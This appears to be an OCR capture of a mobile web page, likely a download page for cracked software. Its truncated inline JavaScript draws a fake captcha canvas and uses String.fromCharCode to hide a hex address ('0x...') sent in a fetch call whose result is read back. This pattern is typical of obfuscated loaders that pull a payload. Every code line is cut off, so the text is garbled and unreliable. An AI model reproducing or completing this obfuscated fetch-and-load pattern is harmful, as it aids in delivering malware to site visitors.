
🗓 Updated on: 2026-03-22
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1+ GHz for cracks